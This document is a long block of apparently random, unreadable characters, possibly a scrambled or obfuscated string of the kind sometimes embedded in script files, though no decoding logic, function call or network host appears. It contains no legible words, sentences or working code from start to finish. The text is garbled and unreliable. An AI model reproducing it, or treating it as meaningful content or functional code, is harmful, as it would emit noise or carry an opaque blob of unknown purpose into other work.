.Qc#QNU)+}.T-)tU]rtQ3iHHVQ), ,U{p*4(QtdQJyQ$7=Ur|=o(59{x(08hHJ76.TUni0)Us.,g,HAk;_f5tJ6n".6}4U2QU]Q(H]fHd[U.UtlU)l16e_,0JQ|m_xHefp}t]nn6Z_,*,Q6;Q8JUar@r7,xU.o9ea,e.Bl!Seki,e(cHJQu$56(tojHr)Q=w.UEh n-,lH0P9!{"eMw,h90e)ff:_Q);9JQ)_ =Hf4QgQ;!VQQV9p[neR6JQ1)C5QXJT]$q77Je!HgH&{eQr),4n.ele0 .eaQRf]HHH\'4QA+),3Qd\/x60(u^t$]Jf5 ltvQ=rSd.eahr8s;}P<oJiJ.s79p)=H7BH[n9QJJ=[3.QQ HU,l1 }oQH)J!n)f,sn2$HTUxhaoZg(hQVsepQ]e)H]-(tc)cU]cHlMQQfy,rr:nU}1J}H.otn^)=a.UtQQQ5YxIr49s\/.=lpp_=i;UkQ$.46hnUU%Q<Q6e}.P6{+qrfU`J&7$C;nlHsHHF 7t)*]gQbJo78unQ3)+aJ%Q8))\/.nQ2=o dQU38U)(WbJQ-},\'| QJJ8HUr3UWd(ovJeoDL2rQ=|fSOdyn%e t 4Urf@]yfno;$t.]_t_(.ac,J)nQ00!U=,t)24frU)Uiser{369e,JU])J3UQ5 ];r oMUm.eJkUts,Jt!=5)f(sfHWJfQ4eJ,!]ebtnqu5H:U,pQ).)UUcU685uJt[3,E1Q.JfJ((U)!,Q}la3Qs(n=se)>\\Q.H )O3.JHp1h0Q)&06$=Q7b2av5s[Jis jpH  1.QH>;(!a[!.\/8[rsp}ugtaiuQH.;86J1J%F]3l8grP9H;U6l6)0_.Ua0J[,QUJ)rre.U2}.)}QflkcyzJ1.Xbs])s|!QQ9 UHa:{PHF+JS5.|nU#AHd)b$=(6:3]eJ)wn86}3=lQ))JkU0fs=s!7i_3,t0JrQc(=i>x2 X0[$e,gJAUQ.Q8cH_(HJ4ia8c.TieHzJs_ vC\/"J>HuQyH:P1euiooHtHu;ria()-lSqqJ}[.dJU77a6iUg30H"JQJ., . AHUeHd%={gO.[5hJE1DUw!lsrIi5QW7UsQUd0p4,gr:C(!s+>.6te(onn.E8.DEga2)aewOJH.U!(rea_Uv_.7J2)Jo29),,t=t2He{5HfU8epfyUeeX2xU6ic{!{e"ex"r0)7Q)(=e.suJ2UU6QJJ)nOn.s.1[7J(Qtcxfskaa?a6UI)i.9.%!CEfs]a(E8H3.9Uee C(_8=DUgS.#sz)9QerQ9..eb!,]a8(QsJ0{eQ)6I!\/fewJJ.H}UJCn5_Q7H{p\'oQQ.U5.ca40J.SrS0 \/aJunnod]J1!f,.U`p?;H0f}MfJeQQr}.t(ngf}n0gUHUH^pn2Jnf.e..Q.)(v (c]Q6H+=2=es?yUU0tQ}Q)Q;]!,{f[>9Qo2 JeJ+}[tq0(a>nJJ)=n!Jd_o8Htf_[xy)huHrQU,sQ.11xx83et09,.M.<77.]:*dH.]s=ofp_04e-QCU9)_1uQ),U!9tQQHH29i?JeaJ4fQZnJ6te1Q#QUJU]8fp7TJ,e pe \/QnQJs.Q&]ntfkCw+UU=u2J50HEE;25Us1.?U0nQ;Q{ybl.dahHan6..h(5to( 1]nQB$eJ+QJ]JIdlQi0mH{]SJ!J1IQ)E".2UJeJ_)fuQN?1(H5HpfJ)!]# JJgU iW\/JttQ4d1U+oe)InNf0s9!yeQ6o1lfy8M6QxT Qs9,5JaQt].Bd(a{6cUC]JU7.Jr 7(HHd_UHfvX]}U8si!.+JM]QU5]Q)!s.D+.!Q[9)5v.oJ2!2HQJnr;iHp6U+Eq.QJVH?,pH(H6\'chodJeJ)QJ#JP1rlsHtP65v=8).!i:N9=emH}ppe c4,2]2Q2J;UQJJdX7Te]a..;xb}).f7Q\/sJQ)f)MeQ]+..,9nhh]pHeHQpt:DiQD2H6Jx!t"HJsEn;},J()r_U]6Q]FuHHidpteJp}5$x;5Hd)_i6)nm+b7Uxt{J90\\7]=.I%a9M!wKobU=!08=iCte).5J[+.mHeZ7(b3 |2H;Q,7eb.MY8riAaHn3ov0.EHC)a%nUU- ;C*<mQ&HrxEa,(ianeV)9.xclwaacQ\\s]c6r2pfpfbv.[Q=tyHp_:%i 1[vExc.IooM =7T;6rsle.[_J.$Q.Qzsee!4d0n0o11yQn n$d]s_1).n5)tH(f (],]m]_I7..tQ],c6,_xQ3]6"t5=U"s*Q)-0:g]=7|!eJH[ 5[w>[JsT29_J FQ=_uS;Q._F1xe,r.OAJ5,U`$..lm3n lta];0t0.la_rsHoh\'te.H>{Bx.s.Xq_o\/0JQ2i26h 9}4}=Qe35Xt uut=xoQ.4H1==Q.Ufgf.rof.5mQt .nJU\'=!1P6S}TC9n6,r}Ufl)n.e[= Qry;,n;s=J1Pgiu0yHl)s_i{=Q(0p9JJT!*J4a]UtJ9ea(_H}vfU,J]3r.9esr6p0",8[]x6oU(e5-QQHl-*n\/U.6e_p;n)nUcv69qU+}oe]JI(.\'5Jcx;50rQidn9tyQofE}pQ[rQQ+1dQ6)eHlUt!J[ek;4x .gHB03e:5[Q? 8.t7_.;2U]6*t.2Hs6)}{J1.,a_t0km7E&CHQu{3HeHlHHk.u1n9}!}J =JJ=mCa"k,d(N.=zs!.iH65J.Bt9)*U f5rD-Q(Qm.QH-d08!)lkO(]$n=0e!fvug_.co)21,tnntUQcQ9o8g=ttE]fn;__J.8ctQ 4xtU]fS}o.5yOm|sf"(il=MeeQHC.r&".n.Hwic3{cH 1bf1_9._=fy.90fU*0.k0(|)p4Qo}QQhz0ro!HQ>49.3Tx3Un(I,5r4o,iQU}+U]0,Hh1one+\/uUp8QaJ(1!oW9eJH nJVU4.3Ur0![.detSUaCUHt}9J(nc,(SwJnm}rQ]3j{]i.75.y#!a@)i;tH!r;iC6an2g969=HQB()Q!t%Qt)fQ)U]Ek;}JMvU=QUaHVUUQ.um".!9|vh(rH!!n+e(Q1i,ge80l0.OC!Ult.!CDnH.5o4kQiv|.1aQJ4H 2m}3,.4HIU3lJ3:h0)Ue(HJ 4.$v_eeF}|6J0].)]e.ndcJUMe>& ;fdSJ1eJEE -)cJE;D]4]]noZU1 i3J2e8F: +Qp0m@Hn!lQ9teQJ0[]#4l4o.=35sw4vJ4)(Q]p)_aU)jxUr.72(7tJf)chJJ)-!1rwHHgUsHxi!ae4l6}5,5aQE[Teon9Q5wUH; m161x,J]E0={=JaQn+1tHC,dx0JtQ.ex8HU9{tertH0Udmm)5,1}$(ehEmmH*(J7?s!i.l]Q<UU$!QNe,ksJC,l.UhQJrga$tTc.QEsknHo9>Q!(QWnQ rQxJ]!=HJ1Qc14QU$Q.Jcl)JUClUJU]P(ieHEJcO4hce);QonUc:).H.=gn=eHQ!v:1Q.E.{UJeQxil}!.ElJr]i$K..h0Jro29)}.QlQ1aHmn^0dre,ir]Jde(ETvH U:o,Bh([b1}se)aTpl}|n]00H4l%HHHub;dQ@U\/CJde__$mQ!,4tnI=>r:.9.zgkJs5]nJnHE6N-o)QHJw{hle=)U_shQ,|},_aeq(eJeDQltsy._9iQ!8ItOHgQ,]b=H SSQHU);1taUQ2).H6QrHQ)=H8tnQ!9Q>c2u_Ha7om!(b\\6i5CJ9ypJ.np$.T005.24HQ]lH!QtdeUuu6N0_ol.s)J-1 uJfo)Hi"JQtkmo!lHjiz()UU8HaHxH)QUce)01_ul!n,Hj63U5)1e\/d0QHp).)CeJJU:QQ68QQ!P=QdH]e +l. uQd.n)U(s])yln8C1(JQt2rt$=Jptd,N)e.epwo.8.yhQ{J_\\xE6t._44."6rQlD -H[;DHQOQb ]Q6)a yo\'JEe?_;loU]2}\'s,6J tS=5U1HJoaQ5u,xje(UJr.QR=3iU!pHd1cHQf5.e;}[JnU>8_l$QQQ5.ipOt)>seJ)H_g.a iQ9Q0,HlQ=x=4y|op !]_m;iUi3lzHH]5(1.{aQnftUQ8uJ07Hr0J,QpH}6mHHV#Q2J!.P;+ G=E=_it_ocox4sUU0_lJg6$]aQu=tfQ.oED6_Q,fJU]].te9.,53]at.JQJ=MUma?S]QH,=6yJQNg!)sZ861o}ox}{+QNn8`Q[96 }C$m6t])H2Q6{rJ-J)J),t6H4&d[=7nNQ1QR7ZJ2s,w<Oo4;1=Q])aN4KJ5fQJr0dH.6_J0l!._a9QJ0r)UTQO_UHQ.QH3(1.=JQO$ns5QxCJU)(e7JwyJH8uHd7N=.Q4.on|.nfY:_)3QJ}.jn2dn& u(];e))adEyl}a]QW()!eD_tIYc diU>Hc1.a) :cQsca0n W.sPH;4l3UJ8N9U$E.[.UQta]uQ=h28e1!nS-.#!dd;2U47.=vuctHJU9JQ={5HQ,Jx(JtJQQtH4$xJ!a=*=n{#"UUiQf6^f|uv(Qs\'.6EQ}."imr(tsy<f!{=;]4r@fH1=xH2f5%q.i[Mr(_)(b_1sdeHr]eJ.(}loaH1]rPU$E+}7U.l)H5=[ ?opUHnQ5#i,QJAJz(l4]r)eJ,_p)rJHl=_]EQ4H,ip()e0)aeqaaf.JD(h)}!7:xQxrJ8Ql4}6rA5[JrC, E 0)xHQ0[N$U,x.75pa!.p9JJH5]UQ{(r++H)2jndH)J6f()u)_2o=hgs_9nik0pHptA}N;_}]a})meE)=(r7.6]Q1n=oq.J1a1swQ,i6);1w!2Het)&v#JJ69RhJ8a]r"naJFpO83$H$4_e}[6H"e.r860==Hp tnJf3zP?tCTA(U+a1l;Q)wimJnmneF=UQo.)n-e&2Q6[.2(6rodf6."kel0x{QH6&,)[e\\PA)]gncss(=USmJeQ{)C]._UO,J6ipU).0Q,J4.ktn0{)_TsttosiQcCftJUlH13m41!Jl,pH)(Hl6g 0,\/uH J5061.=8EQQRt0fx.cC,0P;UUbHar(Unps _\'uy3?.o7{rJJJhIU}Ul&3.}])!+jQexQJQJ0((Yo0Q.).9q]Wm.;96QtX8=k!o1t:1(mf.4].a)JJr!tJsJr.UH9QhQdoQfsHUJfQ{,hlf=x([m)rQ!=5,!UejQu.}1)QU7= ,{=i).mQff_i$ znQ!PExr(QnQJ)o4Q.g7JN{1.?xrfU ,D[) n(QnblJnp..de8))Uf7W0;66E0n18vT1)")+f)QU=1QR.? \\_a$=)ge6).0*0; E aH.QeH 8H!i13Jy8fo[IWU]}T,k,,UU5[rmD.8]9o!enQe]HfJ&=) J{7o,,},n4,QH0DKux\/)1s.m9Eq7QcH7[5=JqE26te.paleQ9-2nH5&Lw6nUIt5){2JR53fU9l2l5uB,Q,boQs90.]Q;TQ:r612$hQ1)92H)=oRL}H!?Q(6y#.r.HaoJH1aJtlr(0id,{tde}UO0EQxtvxn\'0a.)p,s4!HHocic.QCtJQ)!HR)Q+tutumnr_hUS=f3so6W.,txel1(=6sH0uJ{nti1J&JiaHQpxQ4Q.Qnur)i[6HU8UZQn(wQE).Qr=tC[)iop)gcQoa5]]q[rC4).!Q+._e!Qe;UEi98fH(.s&;dJ8.J}t<rliQ?C+bQufJ nw .87H{UA_HQ<96-;7aiNgsnn>8(Q}k)(})rs;8QU550O^p9{){H.J(.t.obHU..J.PtI ,$38tU;s* 1pHinQ_E.I:6_Qt# #S07k[Haefk]!C9n)(skx20+f{d,cJEMUJ.21Q6(ftQfQQJneHn__H-!ay).6,)JiQ=DC eQ6D3zlOe8rJwia%b:aJQ(D)e)gHsy(ipi< smsnt])2u],n097JQsl]4J{eK$\\8UeHicc$Qln=HMxa.f{3QtQt1Jd*coBQH2)e=suD!pa;e-.HJo)J|\/_h:JEJH#.=00z 47._n+at686mlim#J)t[Ucv9m){n,7[}:(=13pQ&ed_7GJkc=QH)J[$JeiJ] D_J[3UnHg69,),HaJ6{H\/IE{71nuBH )7]=.gtJ<.)!}3486s1)JJQeapQ.U)U5.c_J:0N)6n.1!8Qe]nathH)r_78]|(tt&giJ( n=!aE=p.}7J"hn,8)J=0nHH:+)a=M,DUt!;2.U.Ju)):Hs.rxn1H.E8).U+AU7].H8l7ffQ!75. ]o ?t]e(,h_eatCfH!lJJEU}OeQ+6"}uD1n#Hx.U9:b)}kfHA_. Oea(.12Q|!#JQ p.y=%)]ClQtQveT.!T,)=@...y}.egk9Jt]Q(b6\'9y&G;.(;Ju2J baQ0JeJt_QMdf7-.k=HJ\\tYEQrjt0+E5fn!i.t.aM9\'}g.0)]JUQH4 JgpiQd; U.otH[!=]],ey:=4=.=i)muUsT0Jdr|r!.U;9e_4Ea2rslaH]JuRhH)0 ;JJ1Jl.Q7l0(fR)HHa6HtQU4EQQQJ),.Ms(7.6tH])x .!q9]6H.t7=Q|]6H.=l.G[)Q4)\'&!]9,i. U7QQo\'!)Q2UH(66k,==!Jf76tQ[9:[1;H7],kQ28.2Q[ru.r(f5x.,_3:Q=;l],!)bn(u]iCeUa8_HfJ){(U.Hu1v[="]J) 8s].:}Jf8}.QfD"Qa848<_o4nl,(xyk{6)Hif=(tUu1t{raJmh8.[]>Dd#a]QHnD;!.Hxd6p6.cn.ssH1Ugn-1,ef RJe d]Ht}v9*JG)(B!Un2ieUJG$$d-c714o)&=.J!teiCsaa .]x=6e0dcsbQlHt@UQK.tfs.c"3$!xa&Qy!(UN01f1fbQk,J)J(i1H.=(sOed .[00Q67+)i$oliQYvnaQns.0Cn=JH6=@otQbt@uni-U=ol}52Usr.p08(ePts$..+>Tm4h(e +,1=ly6JwbE:Q(JJ]HH(QUjgJat.ly6o=yHJ,eu.dH.catQ eH5.$r]JHE52neUQH)PU&iJf[.eHO}}},?!6lrt*pqQeUd_ff*c;&x7 ly );q6l;u.J6:JnworiTUJE4rQr)Q4H(cJ)U<.J"pU.![_U2a_{ ,Rni!75lQ=3{HQQ;!a(Q_ cJJHC]uHk.cDao4_lQHQo5}}UQ9, !d_D`UUx}o9??GQlxe1}s?!{OyU).0atn6!3YZt;bU=U}?T:.1UE!.1I.U0.)ntHQE0]Qp]g()Hl_G!UJ)t_]c,\\k{J=(.h.4a5.x.U7;0j5Q,?CQ.!)a)t:U*H6.1|r=6#}QsH+.(f_0HkJ:)R6UUUJ7Q{HcQ*7.a5)Ei;aUQ9Ju)pJrOetcrf5A]y)tllxcQ6)Qo)t4aJ(Q6(g.7(tl}H.,HcQQJ])un\/tFz)ebQJ}.{cJ]aQ1 5d9.Wc$Tx;QhQ5uiQ<7Ji+Q]o1Jn8Aiy8}f.-r8x!_6)0UUQ4jE_76E,4-!=nl)H_9U761]7t]Hnf1e].tQ.9_}*_;{QQ>!]"(rbH#. )fJe_Un;}UU8(a0miss5UJ+N30l,o_2ag80oJ5"ye11 @[X]J1]JlJ\\8anc8)Dy6]\/q.}UJ5!7.o%;pHUJa$U!.jo}`tnl3350860],Qq6UgH0:\'gnH7JO!J6UJ10a: ex1a.U7.osr2U[r39U8uUo_"tH6H1=UrZHUt.eev$g(f,.3H k{ Je6]hQUt=!r.x!f#hhU(m?6QU)Y6U8UhaJJH{J)9[wk,i.)+6tnf 7.)_98o NaJlsHutt}J{Q}m)(a2t1)J]iv]i!(l0f H(h2ipX95:8&yH-e]2fQEHJU&xls!Um{Jf)..],.Qp0wt0(o *QeU7]pH=9et@rH3srw)Et*doQ]n+6nu`=oJrshre-Q(Q,pkeJfeUQ$lQgJf)QEu,ijq,2:tf.N;.}Uaoc6!5)(Uu=i9F1"xHU&enM=f6_t6)yo.RHeck!1l.JQ[Qa8!Hb(sU[s@.Ufan3,W,.H2xcosMJs6ti,13|i$dsgJ]a3xeUQYnifho]l9e(JJ-JJYW)in$7!sef}tQeJcE9[)tU5m8H3\/)Ba_.3>=JH"U.JQ>.)U.Ury5$o *xiy.Q))emes_-`Hu}S.l6frn\')}m!ebmU,"5H=]}).n4;!Hm\'(_6)xJsrT{o*n_=Us;M&Jprb`Q]59+oU>&1sQUl#a\/4m7n)J,Los+}]H.]JfmdMiJa3(\'y44()$n.(;JCikblmU\'#lQR+e61fnfeQb=J.;;f))U]hymUecJ_fQ{Q4[b4)g{.J|;8fQ0rse6ep7UQ)H,!U(GtQU].rl}in])fUa(ie9{U56;);_aiiJdoHtor\\38{e)o8Q6!Mt#0JrJQT3U.U(JU7HJC)!r95=,}_=}3v4!s80;@H[pai7c0H;e)J.g;(s=+r.Q.:t,"Uu[oH{iJQEx#UQ8]3nv!a,.!g0t8@f.EJfN+c(.|^5d[9f\/i_o3Jn.lU.l(!d4Jeoengr21e!p&J-QQ[]68=f..==.01 UH8Ctred]Q8ocssQIe;H$p6J3![[]fa s=rdH=..iJrHJ1.nvriJ#CH(eC$pnay!aJ. p.3s*t.}9],E}.!ce1HF(QdwUHRm6lv,;._]aH5nU!2f(iN"CeE=a7)nQQxQ)a!HE6tyE?}QJ,ty_=Hizndy\/rU..peqt8e e}EJ){1 7!c2lD.nhy0),])okD60tr9!{e8+tUtJj0#h6cHJ!scPgH2J3[aJnn8JPl6TQ\/Q8Hr.U&)Kids}nmQ.}{.Qu."xFQ=lU$ ]rQ+gH!t:}eqanaU_0}fmJ3.t{U}.$e]py;Q7")Q+;;uJQffJkt,;Jo}SDCtS)) eJoQ!!.. o,UcJH6B;i:lUN.8A]UU[eQ](us.==hH5]n.Q y]P=s_,H6J=]J J.8gI*UuHH9J1,nn&eJJUol)()lni.,Jr.=s!mUa;b,Q[)oQ)i+feJH0GPJ,U#x!,rpU8y]JO)U5sZQ50]aUsJsb.H.3QlJ5eU ]=^TJJ9E6)`yC_pJt!=)t]nQr"8@HlUaHvU{)Jeu ,H8Q:v(fJ=mi6,.pQ(VsQ.1("=_6UJ5e 5].Ud=J9uQ;0si_e[+eVb&T)!bUUsQ{:Q,.U.cest!(LQ[Q8)Z;ZeJSt5()H2QQictMe2=tUq"6{H!5).lD7as@]_9!G]JD!UlI6. Q]e9-8sH8$UH)!rU0v UJhH;[)!Q()aMn.J=)Jf*.+M0U(){5PZuJbaJ]\'dJero>aoH!H?QUQi6:l$(QSeU|].J6CJ)6}9.>sQQ!n]e)1Qr}Hmg6pr=U)>rUU1=r gQ.0ooi5tQ.e0re6elE! UUtnvJgJ:3v95|0_DU6;!U&!J58Q[1G02Qr. 97=u]Q)eQpU3J?QH)]0#{g*)]"2Q+=QH6H]60uf80n,gQbHoQHQ.Q5$U,a[8]i_Ui, Qu*;m4JQ]a}(JT5)UfJ7J=0+996,f+[,0].Q[J]QQtx:0H=(ueU:fQ3,UnQo,$l\'JEmJf8_]HH,=v}]lt81rQ.UtJAiQ3]f\']1leo;f1s\/[nJ67FulQmS$)i!<|.UE,#K9.+ aH!8Q4;24_5.)e.rU{J\'){]Q,s0S4xQQ..5Jh.o8d:Eg,0e;;r6fuT_HJ+.QQ :7bo;ns[6lpUruQ6ahJ8pQfQ!}sl;ctsxB7(%(PHtd[27itH7luQl(S,( f00)U!HH.mQgAUQp8PUOn(4NOen]:U[7H.Ci! !73+(-+Toff.!UvQ4;.H.21tpnlHs.d}QR))HU9f; J0&br); Jfy9cJ8oQ.6)Qyn8,H QH}}!U[3QJ HJ>QHbQ}.8+UE6yipw))MEiu _JsV}cJs2vHDa.8H%uv.)t").60oU#ibJ;J5]d=.;(Ctf]m9U,J8Q,g.s<e%JUUe 9oeBd]U HegHc m.H,Q1)7HCf6(Hi.!e)ck]t9Un{Jom]eH$b,2U38 UH8_! f=66\/}5).( nQ.(JA,sn4z\'5GfrbUs (g(8H%,1Il\/e+s].M.sQ>e"+.l$J"D!Ufe"8cQn]x]7h7d;niyeQ(E=oJ):\/xn4J.z9UwQJ;Fge5fH;cM1!1oUJ+6=aQWpJ2.( 1J HQ=s.Q|),+]HdxJe.64)]]|]}n!TQ y.){yUQ,Q)QJ3=$UZ0m=]QQt{gQ4J66Whi$QpQl5qUmbSU5_Qe.QQE!$ S]mQ5HU)=$Qa)c$Jx=ooUv=lc.o5HnQ.&O,wyr|GfHPJ&rH..=.a,lEZ9]]_0n)Qffg8!17do=<.JJa1.= UJ$rl."ing57u)inU1HHJC.QfE4UfQteQ{Q=!g"8nQJ!].U. )iH281[Q>sf8YQr} 2c1uQ5ELQ;Euynd.9sEQ"Q;!mo=Rf. ]. $xwwH.ri 177b8;Je_..J,;.]H5.oEo2ZJJteon;H..ceQH?tna+J.bE+D.J,7$-:{sUQ_2Q*!(hlHo=5sU7[qiQ+85sU_t3nWp8t_]+39HM6Ui,57[E9U1{ 7b{B4t.eHoOf6!%Hx4_(0aQ](T!;,}dJQ?J!6HQiJ4e]JUniJ!)G<*.Qre12.inee9]|]J0]HCJQ\/JtH.JlbHb.kiEH61o(d}xu=gQ72|bQat+(t=Q)Hia]{snLo.kQ.QQe tYQaE)nY6H ,9zL,2"7 Qo\'Q0]6uu8aQ}6eeiQ=$.iuoyF g7d.QeU1fUf1yo@x UJ.fM(;m8Jt tm!J(r;e(+af1 QU].yr,E[ttfu2UpJxoQ!cl(J)(),HQQJu=+E..5YJs2J=>c_a1r!_UCJwvXH=_0]bah,%nPUQ6 1U7nKfQ3QQHers8K],$eUr)$JlHU;9UtQ,QNivUt(_|E2HfiHQJ6Jl<]t(a )y6nttmHQ1rb}96)3D9oNeQQQ(m_6l:z yUUU\/J{es1}5sz6y\'iJU0[]!H.5l>5InHn^e!U.iJQ{o{@kQ [9!.gQ]J[a}QUr$f.,gtQEoMEnri38Q.6(naQx.(Q-T.Ue){UUHi.H5398.=]"9G.7(.f8,lafQ2aRiQ,J[+eJ5C!09J=n!J.3i1X!ln8(i!msK\'pNEc7]s)id=p(0D.QU;"]J,Jo0JU9QUt*uQw,U3tmQf++f"+Q7!UoQ_6H8!;=JraJ1ep)8fQ5Q5UD2.L-?QJ$Jc3.3:!wpneSeo&UEB(it)TJ-$]i]H)3!)tUQ5a0*80fc)t\'UU7_iQAHxs5r)Jo&H,.!Xm.I"ne+U)ayHt80xUJH;xf+[T\'3DQl)]y_HJ9Ht5UJrCrUJJe&!QJrJe9eQu.zQU2kr=1-)J!nn d1H|.?U]tG+ UHQHJ{(YQ)7iQ,4>vj7gQ)#dQQJ0t_;o)d, 2drE0cf]Q;efi[J_)ag&hl:ei0x3.08\'8.!{4.{)(HmQ38f{]n.J#,tU!uiL2-7R8Q_umUfQ sJP;o8JeUe![1J;E$MaZ])Q=HHEi]miH HQC53no!aQ_J-95J)5 H{.H.c(=(EU.J(JU6Up4J.4Q")U12\'lQQ+&f.QeaH]2Q)!#=s _!rHJ aHQU.spJUJt_!]:QUnQ )!.n..[r]lHe{o)+Uf,p.rU=.l0JE,3Q5F6]Qo2al:mQ3t.!ns#QeH{^BJhoi;lcJ.)5HHQ=ooQ=j[[QeXQ;Qp ;8c.U3M0},)o]5n[r(0Q.=Q[VfeHU+9Ue=2Jk(aQ!Qf5;9 H))n6,e6s}1]UeQ}=u]oQ!47(rx.UQheeAC,_QS=m(09)H,Q06dJC$W7Q^8\'f\\QJU6S.6U3_pUJJL_7>).QH8H61focJ+]ru].Q6}\'lSsHnd_h$ cJw=C(3HT!e$!+.Cv2fs7.rBmgH} J[E(:1a.8]e i4kb5TQeQU(p$5U\'cQxdl)JHQ>]=J8yfQrn,Dtr}u f[5e!re4F;:j} sm$;0{A5HQQ]tp9+,6:+l+._(55QU_5QD%0,t}Qn\/=QCHU.JH9J(U7U54elvpE+r}c|.;afJFU!}T=0n75])u}=so3QQa)iJv)f_}<Rw0%m>2]7Su!}ew6\' .v_t{_ 0r65UnNk.gafl7Wp>H3]r|Q}),y28a. #2Q.Uia\/cp7.eDJCy+)UleHk?m_!.HnOrt,_He!f[lt6EUEHd(.Q!65)u.Q.ez5u..U.7eDU$.JD.P+a1QH8(_mf3aoJ6(]o.96pQnUQQ]jra6\/U2e;UUo+QaEQ 5pfgf(.!;o?Jo1eQQ7HSEUw6yU0aiQH6$Jsru]V _E.rtiUfecypp.00H,JUnu ]2,txQdlUnH|gf.]Mnf!  +!:HQu>QH6Q: ".Ue^:pQ),atpu,R,R.f]U Hi.)J!H1o.{c(Q2o,tHQnnH==.!H8,f(J_UQ!462xQikU+nxT7i1UJo)mAfQ.?5e67u.=A]x0x(2.o;Uqu; aJ]p._l;"!.+cn hd1tkml66=QH2Q5, J 0zJ=s3npo2zn(uUl_e_g}\':to89[Hn(+.ti!.xp=H]5geQ[UiQ6,i99})n Qr]fQ-c}4)!Juew|EfUid,,2ge_QisJQH7,_.)n8H52eJfEoUoQs:lnd1toi91]]Q94n. 0)c=nU_Q)2+elm,w0b[e"Q.s.aQUo58E0et8xC0E(fJo](fQQJ8t+\'))e1  538.gE;ncy_Q$1tc]))]QJUU2Qkn np!nK(tHe_{x+p$Q]cJJQJ[6Un) )aat}n.?J_}H2 ;xs.npe(U2)n>ok!t41AU1kQo0.f+]H{2QJU=}JHc(;a9],.n$!.]ic,:HXQ#.l(JUQ.u)i=)xr(,Uo_0U1.v1Q_+)i0ueo6coU.aUe8nifrQ=!QlJU\'k,73Qp.s04=}l Qf,JJ6_fJ.<d6.$a.Qnri()7HU}Uwos"ccJU)MQQe;QclUuJ=.qU0 p4nioe8.a0;nQ.6lQ"xtQu]Q5;wiO.!Qn,txHnQ0cl  xQ-@6X,J QUJudr"_J0p sno1JQ4Sn8tM.ux1JU9vtDO1 NDHQ{(Qa{(!NiQ.Ju]r!.pU1Q7Q:{1n(\\0\';JQv=70Hf=.}S+_ .<rennUh_:,\' gT293}),"bH))UfQJl={Q0tHJ 3.vQI|Q7?J..E9sRJ)0]mr ){doD8ttf4 Q=Hs4 =."3|(x kHMf|H7 H.$wsTQQn6JDp[ o)u6oan:j.+.J).JaS=fwPHaBaQuxf9n]+..onech?"n J.g+Q.\\at09;5.eo6f.mo{3J,.3U r} Q1vtDe}N=fo)uU(4 i<ws@{QoJpem&0; )")8f.a(U0e! =G1Qnr.6g!ywJ UUB3f}QzH!Q6H]st5ia+J1%[s+Q+=Qne)Q09 Jfis#sUn.+i]agns+ofHBQn0[>f0(pnU r7Qf}Q5r1.eo.e,h]J:ztiHsH5]0)$nm!C).0uRQc.Qe)Jc_Une|UUen=Q.H,r}.3,6d3Uf3aH}{e7OQ{o QJ)Jodsc.d3s\/nyp5.k38flg.$!Q|-.) QfHllQn+sc.ga:biU1 .a]c 3}oQ7U,17H:UoQS`QJQ7\\SeQdQu_h8.6]mJs,JVc{Q0UVs_HEQJmUU 5QQo?rQr-Jy+Q=}odna)J!t !_f(|l7) ]3lii,pJ3ga=9]reui5,hwJ.MUU!UQ$>. 0].7$t{nHHxQ=}))H9H;t]x#r5Prd!nfh,HrUa,6;lN,HJ !6m35Q*.3.)Dcseid60{(HQ]o1U{0tJ(g0]0o$.+t$i r1f]<vfbxt,Glo%rs.sk,j(|]l6U)9. o)6*rsxtU5)7stD)UCJ-.6du3.s.n_f$Q^}!nUnQnpHJ7THaXn!68o<U)?Jahn0&xp!pti! l,rrJwd}r!56e\/u."U ,.$J_p1(n6Qo%o7=.a6(nQne(!UpQU(HQpPoH1 0,;.s3,HJo=U<Q9\/!,f@s]))yvID.,4!eFf(ht{h8sHv# d3)D0t 0"fH]a J#)soQ[tnT99gy!^.R]]6HJl+}*.QtCu<Q7;U mJ!kUxQPcn.ocnr: ,9J67.J.}rnQe|5f{sJ6>1Uf.+onQNHHvt.yo;S} RQr9NQ0}f_c] HxQlHJQ13i5.H.n]T}Hf2;2.5ftors!e al)!C.AsH ,?+*J00)iL(o-, $`l(8.i?= Ue3.lUd,i![!nn2JN<S6SafoJ($+p UnQ_go`v=y8une]nU1b0v,0e!UE.e !fJ\/1lQH.  J2n\'s9,Q5=JU,Hf)QPx:HHcohUJ J7U.Q(T(E_TU(6r+nu2Q.mee0Q.J{HJf.sH.Q3_U?-xo7}ere"$s.s5.>Qa}dt r11H8w._=U)3Q p{ tJOv!5]fi49H._ o HeU[QQtxJ<FU%f,;rn$nUi=HHd.JMU2 =.g a!H,,pC ,1"J1v6@QHa<H(lSToHriHi6l5!trx ()iQ>0&y(Jerf<ftJ+&_;:iis&!$JUy)bei -le[=l29UyCoq5a,_15,QlJSn9eu6nd2.nmcJ;Ut:HU,9-Qf}jQQn.Jv6Ie.)_6...|ai}e6Qnt9Qb2AJ=FHreig0seH!UHteJHeQ\'J(=ee.wp5HH6Esb6eQ,si86Q}!A).e1JoCbC,= J. Qa0tHQQ8H7Q{! .2(Q0)UtQ!ml6=f@EmQEd}h s>Jr(6\'7Uy.o5 x3Q65Hx (H;xQo.z!5J_;\'_%QG]qs.Qcmc,)f;xttfUtJtQxE)rCyO6;{zhrW=e,3()Q3eb09nEue2,7.$ApQt{tp);=UJ0QUf,EUHj<_!5gr]aI#lC0_(0n}H;*H.H]? HUe=( 6oHQU9. asZ 097!d ;1kQH H?.ve|.:Jtsns .NH4!Et63 ;QsJNqRei.&.Hf)oQ,.V&+(!JJbGJ_.rQHnx9aQ.QuHmS}9o0}| 0 2++8.]U35HYQO81@ce.}nya]o(0Te.{7emN'),nNU('u3Hm1U&.,]a6.Q"C&t0uUG!f9]i51 QgQQ&0SnJQJQ_]0UUoJi&&H{_X))z.2UvH1f%4ifQ;xee{+.)aD.G;J&fHceM.];=1m]6pHD8.e%_UUH{2|]JQUan=iUMnJye,QQoeiJU 0rU!=1].ri{;U7hU8JDe84f`aC8s]u= !iHnUrEZ. a]Q6tps092 o.s]=J"soQ5]].QU0ZhF5kQU"Je0}a_HQ39fQ).J_$!HTa.!9.c=U.J3_s9HQ-Et[dJQQ85m6e@s0Q85!y)?;pfeGby)+rJi.Qsrm.JQH=p2{te<Q.GiHji5tQi*HUH.)]_JcQ#J}1(UaTHQr_eUQUFu@!ZJsnJ ,;39eIQj5nJ{,ieH89eQ8KE5i[.6>U"g)o9j!ohe(F9oUo9Q6HJb.1eamTd)d!Hr3m,mn4u3QeH)t!.UkJu+;=p_U=J=Ta6UHH(QJ,!J6?e)tU)6raEe`{Oie.9\'2JJeQ).JZU8.aa 